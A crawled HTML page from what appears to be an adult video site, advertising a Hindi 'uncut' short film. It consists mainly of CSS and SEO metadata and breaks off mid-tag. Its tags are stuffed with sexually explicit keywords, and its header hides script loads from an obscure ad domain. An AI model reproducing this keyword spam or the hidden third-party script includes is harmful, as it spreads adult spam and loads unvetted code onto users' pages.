

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022
body_size: 18648
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Best Friends Party Mithoo App Hindi Uncut Short Film 2022" /> <meta property="og:description" content="Watch Now Best Friends Party Mithoo App Hindi Uncut Short Film 2022." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/02/BestFriendsParty.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Best Friends Party Mithoo App Hindi Uncut Short Film 2022"> <meta name="twitter:description" content="Watch Now Best Friends Party Mithoo App Hindi Uncut Short Film 2022."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/02/BestFriendsParty.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Best Friends Party Mithoo App Hindi Uncut Short Film 2022</title> <meta name="description" content="Watch Now Best Friends Party Mithoo App Hindi Uncut Short Film 2022 Free Video on WoWuncut.com, You May Also Like Hindi Short Film, Hindi Uncut Films, Hot"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Best Friends Party Mithoo App Hindi Uncut Short Film 2022" /> <meta property="og:description" content="Watch Now Best Friends Party Mithoo App Hindi Uncut Short Film 2022 Free Video on WoWuncut.com, You May Also Like Hindi Short Film, Hindi Uncut Films, Hot" /> <meta property="og:url" content="https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="best friends party" /> <meta property="article:tag" content="best friends party 2022" /> <meta property="article:tag" content="best friends party 2022 mithoo app" /> <meta property="article:tag" content="best friends party mithoo app" /> <meta property="article:tag" content="best friends party mithoo app 2022" /> <meta property="article:tag" content="best friends party mithoo app hindi hot uncut film" /> <meta property="article:tag" content="best friends party mithoo app sex video" /> <meta property="article:tag" content="best friends party mithoo app uncut short film" /> <meta property="article:tag" content="best friends party mithoo app uncut video" /> <meta property="article:tag" content="best friends party mithoo app xxx video" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi short film" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="mithoo app" /> <meta property="article:tag" content="mithoo app free video" /> <meta property="article:tag" content="mithoo app hindi sex video" /> <meta property="article:tag" content="mithoo app hindi uncut video" /> <meta property="article:tag" content="mithoo app hindi xxx video" /> <meta property="article:tag" content="mithoo app porn video" /> <meta property="article:tag" content="mithoo app uncut porn" /> <meta property="article:section" content="Hindi Short Film" /> <meta property="og:updated_time" content="2022-02-18T16:10:09+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/02/BestFriendsParty.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2022/02/BestFriendsParty.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Best Friends Party Mithoo App Hindi Uncut Short Film 2022" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Best Friends Party Mithoo App Hindi Uncut Short Film 2022" /> <meta name="twitter:description" content="Watch Now Best Friends Party Mithoo App Hindi Uncut Short Film 2022 Free Video on WoWuncut.com, You May Also Like Hindi Short Film, Hindi Uncut Films, Hot" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/02/BestFriendsParty.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Best Friends Party Mithoo App Hindi Uncut Short Film 2022 Comments Feed" href="https://wowuncut.com/best-friends-party-mithoo-app-hindi-uncut-short-film-2022/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fbest-friends-party-mithoo-app-hindi-uncut-short-film-2022" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fbest-friends-party-mithoo-app-hindi-uncut-short-film-2022&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/5126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=5126' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-5126 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/hindi-short-film">Hindi Short Film</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Best Friends Party Mithoo App Hindi Uncut Short Film 2022</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-right"> 		<main id="main" class="site-main with-sidebar-right" role="main">  		 <article id="post-5126" class="post-5126 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-best-friends-party tag-best-friends-party-2022 tag-best-friends-party-2022-mithoo-app tag-best-friends-party-mithoo-app tag-best-friends-party-mithoo-app-2022 tag-best-friends-party-mithoo-app-hindi-hot-uncut-film tag-best-friends-party-mithoo-app-sex-video tag-best-friends-party-mithoo-app-uncut-short-film tag-best-friends-party-mithoo-app-uncut-video tag-best-friends-party-mithoo-app-xxx-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-web-series tag-hindi-xxx-video tag-mithoo-app tag-mithoo-app-free-video tag-mithoo-app-hindi-sex-video tag-mithoo-app-hindi-uncut-video tag-mithoo-app-hindi-xxx-video tag-mithoo-app-porn-video tag-mithoo-app-uncut-porn" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"> 	<meta itemprop="author" content="admin" /><meta itemprop="name" content="Best Friends Party Mithoo App Hindi Uncut Short Film 2022" /><meta itemprop="description" content="Best Friends Party Mithoo App Hindi Uncut Short Film 2022" /><meta itemprop="description" content="Watch Now Best Friends Party Mithoo App Hindi Uncut Short Film 2022." /><meta itemprop="duration" content="P0DT0H11M11S" /><meta itemprop="thumbnailUrl" 